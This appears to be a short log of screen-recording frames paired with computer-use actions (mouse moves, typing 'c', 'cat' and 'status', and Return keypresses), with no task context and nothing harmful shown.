
{"action": "mouse_move", "coordinate": [991, 455]}

{"action": "type", "text": "c"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat"}

{"action": "type", "text": "status"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [381, 258]}

{"action": "mouse_move", "coordinate": [662, 327]}
